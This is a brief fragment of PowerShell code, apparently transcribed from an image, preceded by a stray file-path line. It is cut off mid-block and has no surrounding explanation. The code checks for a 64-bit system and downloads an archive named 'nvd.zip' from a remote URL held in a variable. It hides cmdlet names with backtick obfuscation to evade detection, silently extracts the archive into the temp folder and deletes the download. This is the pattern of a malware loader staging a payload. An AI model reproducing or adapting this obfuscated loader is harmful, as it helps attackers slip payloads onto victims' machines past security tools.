 try{
if($isn -and $is64){
$nd="nvd.zip"
$ndg="$env:tmp\nvdg.dat"
if(!(test-path $ndg) -or (Get-Item $ndg).length -ne 22035968){
(ne`w-obj`ect Net.WebC`lient)."DownloadFile"($down_url+"/$nd","$env:tmp\$nd")
(New-Object -ComObject Shell.Application).NameSpace($env:tmp).CopyHere("$env:tmp\$nd\*",16)
Remove-Item $env:tmp\$nd
}